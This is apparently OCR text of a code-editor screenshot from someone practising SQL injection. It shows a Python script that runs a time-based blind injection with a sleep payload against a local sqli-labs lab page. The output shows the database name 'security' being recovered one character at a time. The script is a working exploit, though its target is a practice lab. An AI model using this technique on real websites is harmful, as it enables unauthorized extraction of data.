 文件(F) 编辑(E) 选择(S) ··· python [管理员]
资源管理器 ···
PYTHON
__pycache__
.vscode
脚本
1.py
2.py
第八题.py
盲注.py
睡眠.py
l.py
lx.py
sm2.py
携程
携程基础.py
携程用法.py
build
dist
html
lujing
node_modules
tupian
tushu
vue-project
1.php
1.py
2.py
草稿.py
大纲
时间线
1
1
睡眠.py sm2.py lx.py 布尔盲注15.py l.py
脚本 > lx.py > ...
1 # ?id=1' and if(ascii(substr(database(),1,1))= 115,sleep(5),0) --+
2 import requests
3 import time
4 tr='username'
5 name=''
6 url1="http://192.168.2.66/sqli/Less-52/?sort=id=1"
7 for j in range(1,10):
8 for i in range(65,123):
9 url=url1+" and if( ascii(substring(database(),"+str(j)+",1))= "+str(i)+",sle
10 start_time = time.time()
11 response = requests.get(url)
12 end_time = time.time()
13 elapsed_time = end_time - start_time
14 if elapsed_time > 3: # 如果响应时间超过5秒
15 name=name+chr(i)
16 print(name)
问题 输出 调试控制台 终端 端口 注释 Code
sec
secu
secur
securi
securit
security
[Done] exited with code=0 in 29.632 seconds
0 0 0 行 16，列 18 空格: 2 UTF-8 CRLF Python 3.11.3 64-bit Go Live Tabnine: Sign-in is required